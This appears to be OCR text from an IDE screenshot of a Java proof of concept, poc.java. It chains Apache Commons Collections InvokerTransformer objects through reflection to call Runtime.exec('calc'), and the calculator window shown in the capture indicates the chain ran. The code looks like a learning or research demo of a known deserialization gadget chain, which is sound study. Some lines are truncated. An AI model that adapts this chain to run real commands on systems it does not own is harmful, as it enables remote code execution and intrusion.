 Refactor Build Run Tools VCS Window Help CC - poc.java - IntelliJ IDEA
poc.java Method.java Class.java Runtime.java InvokerTransformer.java Transformer.java ChainedTransformer.java TransformedMap.java
28 // Runtime r = Runtime.getRuntime();
29
30 /* Class c = Runtime.class;
31 Method getRuntimeMethod = c.getMethod("getRuntime");
32 Runtime getRuntimeInovke = (Runtime) getRuntimeMethod.invoke(null); // 静态方法调用无需传入对象
33 Method execMethod = c.getMethod("exec", String.class);
34 execMethod.invoke(getRuntimeInovke,"calc");*/
35
36
37
38 /*
39 Method getMethod = (Method) new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"
40 Runtime getInvoke = (Runtime) new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]
41 new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(getInvoke);
42 */
43
44 Transformer[] transforms = new Transformer[]{
45 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRunti
46 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null})
47 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
48 };
49
50 ChainedTransformer chainedTransformer = new ChainedTransformer(transforms);
51 chainedTransformer.transform(Runtime.class);
52
计算器
标准 历史记录 内存
0 尚无历史记录
1.8.0_65\bin\java.exe" ...
code 0